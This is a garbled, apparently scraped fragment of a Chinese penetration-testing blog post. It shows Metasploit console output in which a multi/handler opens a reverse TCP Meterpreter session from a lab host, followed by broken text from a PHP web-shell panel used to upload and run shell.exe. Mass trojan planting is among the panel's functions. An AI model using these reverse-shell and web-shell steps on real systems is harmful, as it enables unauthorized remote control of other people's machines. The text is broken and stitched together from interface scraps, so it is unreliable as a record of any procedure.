 msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.32.129:4444
[*] Sending stage (179779 bytes) to 192.168.32.143
[*] Meterpreter session 5 opened (192.168.32.129:4444 -> 192.168.32.143:1097) at 2018-04-20 21:32:15
+0800
meterpreter >
upload s
这个位置上
: shell
: shell
l.exe
因为生成的
elond V1.0
192.168.32.143:5425/webpentest/varcov/789.php?
搜索
问
博客
Google Scholar
Google
.32.143 - WINNT - smelond's blog
件管理
量挂马
命令参数 C:\phpStudy\WWW\webpentest\varcov\shell.exe --命令集合-- 执行
回显窗口